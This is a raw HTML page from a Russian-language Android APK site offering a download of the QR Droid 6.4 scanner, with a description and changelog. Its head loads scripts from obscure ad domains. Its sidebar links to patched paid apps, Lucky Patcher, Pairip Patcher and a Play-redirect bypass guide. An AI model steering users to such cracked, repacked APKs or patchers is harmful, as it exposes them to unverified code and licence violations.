

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/multimedia_android/14088-qr-droid-private-50.html
body_size: 11551
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>QR Droid 6.4 &raquo; PS Мир смартфонов</title>
<meta name="description" content="Описание: приложение для создания и распознавания QR-кодов, создавайте QR-коды из чего-угодно, с помощью камеры, сохраненных изображений и т.д.">
<meta name="keywords" content="помощью, чегоугодно, камеры, сохраненных, изображений, QRкоды, создавайте, приложение, создания, распознавания, QRкодов, Описание">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="QR Droid 6.4">
<meta property="og:url" content="https://prosmart.by/android/soft_android/multimedia_android/14088-qr-droid-private-50.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2015-02/1424283475_screenshot_2015-02-18-21-12-32.png">
<meta property="og:description" content="Превратите свой смартфон в мощный сканер QR-кодов, штрихкодов и таблиц данных. Легко и быстро импортируйте, создавайте, используйте и делитесь данными. Это интуитивная QR-программа с полным набором функций и поддержкой множества языков меняет взаимодействие с QR-кодами и их">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/multimedia_android/14088-qr-droid-private-50.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/multimedia_android/" itemprop="item"><span itemprop="name">Мультимедиа (Android)</span></a></span> » QR Droid 6.4</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">QR Droid 6.4</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">05.11.15</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>4 632</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283475_screenshot_2015-02-18-21-12-32.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283475_screenshot_2015-02-18-21-12-32.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283475_screenshot_2015-02-18-21-12-32.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283482_screenshot_2015-02-18-21-12-38.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283482_screenshot_2015-02-18-21-12-38.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283482_screenshot_2015-02-18-21-12-38.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283489_screenshot_2015-02-18-21-12-56.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283489_screenshot_2015-02-18-21-12-56.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283489_screenshot_2015-02-18-21-12-56.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283521_screenshot_2015-02-18-21-13-04.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283521_screenshot_2015-02-18-21-13-04.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283521_screenshot_2015-02-18-21-13-04.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283529_screenshot_2015-02-18-21-13-09.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283529_screenshot_2015-02-18-21-13-09.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283529_screenshot_2015-02-18-21-13-09.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283552_screenshot_2015-02-18-21-13-13.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283552_screenshot_2015-02-18-21-13-13.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283552_screenshot_2015-02-18-21-13-13.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283568_screenshot_2015-02-18-21-13-18.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283568_screenshot_2015-02-18-21-13-18.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283568_screenshot_2015-02-18-21-13-18.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283561_screenshot_2015-02-18-21-13-23.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283561_screenshot_2015-02-18-21-13-23.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283561_screenshot_2015-02-18-21-13-23.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283536_screenshot_2015-02-18-21-13-41.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283536_screenshot_2015-02-18-21-13-41.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283536_screenshot_2015-02-18-21-13-41.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283609_screenshot_2015-02-18-21-14-02.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283609_screenshot_2015-02-18-21-14-02.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283609_screenshot_2015-02-18-21-14-02.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283641_screenshot_2015-02-18-21-14-11.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283641_screenshot_2015-02-18-21-14-11.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283641_screenshot_2015-02-18-21-14-11.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-02/1424283619_screenshot_2015-02-18-21-14-22.png|--><a href="https://prosmart.by/uploads/posts/2015-02/1424283619_screenshot_2015-02-18-21-14-22.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-02/thumbs/1424283619_screenshot_2015-02-18-21-14-22.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br> Превратите свой смартфон в мощный сканер QR-кодов, штрихкодов и таблиц данных. Легко и быстро импортируйте, создавайте, используйте и делитесь данными. Это интуитивная QR-программа с полным набором функций и поддержкой множества языков меняет взаимодействие с QR-кодами и их смарт-действиями.<br><br><b>Разработчик:</b>  DroidLa<br><b>Язык интерфейса:</b> Русский<br><b>Совместимость:</b> <!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Android™ 2.1+<!--colorend--></span><!--/colorend--><br><b>Состояние:</b> Бесплатно <br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><br><b>ФУНКЦИИ ПОСЛЕДНЕЙ ВЕРСИИ:</b><br>- Тап по кнопке Меню вызывает ту же функцию, что и кнопка Home (Домой), возвращая вас к верхнему меню.<br>- Интуитивный и более эстетически приятный интерфейс добавлен в "Мой профиль" в Zapper Technologies™.<br>- Обновленные меню и настройки (в том числе настройки конфиденциальности) позволят вам лучше управлять Zapper Technologies.<br>- Сортируйте и группируйте свою историю для быстрого доступа к часто используемым QR-кодам.<br>- Zapper™ "Мой профиль" - заполните свой профиль для беспроблемной регистрации, входа и оплаты услуг на веб-сайтах, используя свой профиль Zapper (на базе собственной технологии QR Droid - Zapper Technologies).<br><br><b>ВСЕ ФУНКЦИИ</b><br>- QR Droid верен своим корням - прежде всего это первоклассный сканер. Все, что вы ожидаете найти, а также многое другое - здесь есть!<br>- Создайте код из контакта или закладки - ваш друг сможет сосканировать его на свое устройство без набирания текста на клавиатуре!<br>- Сканируйте товары в магазинах, сравнивайте цены, читайте отзывы и делайте покупки с помощью своего телефона.<br>- Отмечайте на карте свое текущее местоположение, а также место, куда вы направляетесь, делитесь этим с друзьями, коллегами и семьей.<br>- Воспользуйтесь выгодой от скидок и спецпредложений, сканируя штрихкоды на купонах и ваучерах.<br>- Сканируйте QR-коды на стенах в метро или из каталогов и получайте доставку товаров прямо на дом.<br>- Просматривайте веб-сайты и видеоролики на прогулке.<br>- Сканируйте QR-коды в журналах и тут же просматривайте видеоролики.<br>- Сканируйте QR-коды со своей камеры, браузера, SD-карты или сохраненного изображения.<br>- Быстро и легко создавайте и делитесь QR-кодами на карты, контакты, закладки, установленные приложения и многое другое.<br>- Опции "Входящие" и "Обратная связь". Получайте важные обновления и делитесь своим мнением напрямую с отделом поддержки QR Droid с помощью встроенной службы сообщений.<br>- Создавайте XQR-коды для объемных QR-кодов, содержащих текст и контакты.<br>- USSD-коды никогда не открываются автоматически, предотвращая тем самым вайп-атаки на ваше устройство.<br>- Добавляйте бесплатные QR Droid Widgets (виджеты) и используйте максимум возможностей QR Droid. Установите виджет на домашний экран вашего Android-устройства, чтобы быстро попадать в часто используемые вами части приложения: создание визиток, историю, закладки и другое. Загрузите QR Droid Widgets по адресу http://0.qr.ai или воспользуйтесь предустановленными виджетами.<br>- Сканируйте QR-код, чтобы получить доступ в закрытую сеть Wi-Fi.<br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br>- Sort History by Date, Alphabetically, Type, Scanned/Generated (Menu &gt; Sort)<br>- Touch Menu key to go to Home (or Settings if already in Home)<br>- Automatically redirects to best Amazon subdomain<br>- Options to lock camera to portrait (besides automatic rotation and lock to landscape) (More &gt; Settings &gt; Camera Orientation)<br>- After generating a QR Code, choose its color by entering RGB values<br>- Bugs fixed and other improvements<br><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--><br>
<a href="https://prosmart.by/index.php?do=download&id=44246" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> qr-droid_6.4.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>11.01 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>701</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (0)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<!--dlecomments-->
		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Svetlana', 'https://prosmart.by/user/Svetlana/', '0'); return false;" href="https://prosmart.by/user/Svetlana/">Svetlana</a></b> / <i>30.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>Установила, все работает, теперь не вылетает, все отлично. Огромное спасибо за ваш труд!</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>30.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>Перезалил. На А15 работает. Подпись моя. Предыдущая версия с какой подписью была не помню, поэтому возможно сверху не встанет, придется ставить с нуля. Добавл файл с тестовой подписью.</i></p></li>
</li><li><b><a onclick="ShowProfile('Svetlana', 'https://prosmart.by/user/Svetlana/', '0'); return false;" href="https://prosmart.by/user/Svetlana/">Svetlana</a></b> / <i>30.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>Здравствуйте. Файл новой версии 2.25.0 устанавливала несколько раз. Постоянно вылетает приложение. Может можно что-то сделать с этим? Спасибо.</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>29.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>Собрал файл, пробуйте.</i></p></li>
</li><li><b><a onclick="ShowProfile('Svetlana', 'https://prosmart.by/user/Svetlana/', '0'); return false;" href="https://prosmart.by/user/Svetlana/">Svetlana</a></b> / <i>29.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>Здравствуйте. Вышла новая версия 2.25.0.Слежу за обновлением именно на этом сайте. Единственный мод на русском языке, а не каракулями. Скажите, пожалуйста, будет ли обновление? Заранее благодарю.</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>29.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/8531-sd-card-speed-tester-191.html#comment"><b>SD Card Test Pro v3.1 build 91 [Paid] [Patched] [Mod]</b></a>:</p>
<p><i>Вернул пока предыдущий билд.</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	23.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v12.0.0</a> 
</div><div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21342-weather-live-wallpapers-full-removeads.html">
		<img src="/uploads/posts/2026-01/thumbs/1769715264_android.jpg" alt="Weather Live Wallpapers (Full RemoveAds)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">29.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21342-weather-live-wallpapers-full-removeads.html">Weather Live Wallpapers (Full RemoveAds)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>34</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2025-12/1766780859_android_development.jpg" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>585</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>719</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>991</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>787</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 511</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 539</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 552</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 900</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
